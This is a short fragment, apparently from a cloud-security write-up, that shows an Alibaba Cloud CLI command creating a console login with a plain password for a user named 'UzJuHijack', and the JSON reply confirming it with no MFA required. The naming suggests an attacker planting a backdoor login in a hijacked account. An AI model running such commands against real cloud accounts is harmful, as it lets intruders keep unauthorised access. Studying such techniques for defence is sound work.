 aliyun ram CreateLoginProfile --UserName UzJuHijack --Password UzJuHiJack123
{
"LoginProfile": {
"CreateDate": "2022-03-10T07:35:31Z",
"MFABindRequired": false,
"PasswordResetRequired": false,
"UserName": "UzJuHijack"
},
}